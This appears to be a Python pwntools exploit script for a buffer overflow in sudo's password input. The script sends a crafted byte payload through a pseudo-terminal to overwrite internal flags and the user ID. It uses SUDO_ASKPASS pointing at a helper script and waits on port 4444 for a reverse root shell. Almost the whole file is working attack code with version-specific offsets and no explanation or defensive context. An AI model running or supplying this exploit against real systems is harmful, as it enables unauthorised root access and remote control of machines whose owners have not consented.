 1 #!/usr/bin/env python3
2
3 import sys,os
4 from time import sleep
5 from pwn import *
6
7 SUDO_PATH = os.path.realpath("/usr/local/bin/sudo")
8
9 masterfd, slavefd = os.openpty()
10 fd = os.open(os.ttyname(slavefd), os.O_RDONLY)
11 rev_shell = listen(4444)
12 process([SUDO_PATH, "-S", "-k", "id"], env={'SUDO_ASKPASS':'./rs.sh'}, stdin = fd)
13
14 #0x04 TGP_ASKPASS
15
16 #0x02 TGP_STDIN
17
18 #0x06 TGP_ASKPASS|TGP_STDIN
19
20 flag = b'\x06' # For version > 27
21
22 #flag = b'\x04' # For version <= 27
23
24 #0x15 sudo_term_kill
25
26 payload = b'\x00\x15' * 520 # offset from buf to tgetpass_flags
27 payload += flag
28 payload += b'\x00\x15' * 22 # offset from tgetpass_flags to user_details
29 payload += b'\x00' * 23  # offset from user_details to user_details.uid
30 payload += b'\n'
31
32 #pause()
33 sleep(.5)
34 os.write(masterfd, payload)
35 rev_shell.wait_for_connection()
36 rev_shell.interactive()